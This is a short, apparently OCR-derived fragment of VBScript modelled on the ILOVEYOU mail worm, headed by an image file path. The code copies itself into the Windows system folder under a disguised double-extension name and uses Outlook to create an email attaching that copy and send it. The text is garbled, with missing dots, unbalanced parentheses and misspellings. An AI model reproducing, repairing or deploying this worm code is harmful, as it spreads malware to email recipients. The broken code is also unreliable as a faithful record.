 set fso = CreateObject(“Scripting.FileSystemObject”)
set dirsystem = fso.getSpecialFolder(1)
set c = fso.GetFile(WScript.ScriptFullName)
c Copy(dirsystem&“\LOVE-LETTER-FOR-YOU.TXT.VBS”)
set out = WScript.CreateObject(Outlook.Application
set male = out CreateItem(0)
male Attatchments.Add(dirsystem“\LOVE-LETTER-FOR-YOU.TXT.VBS”
male send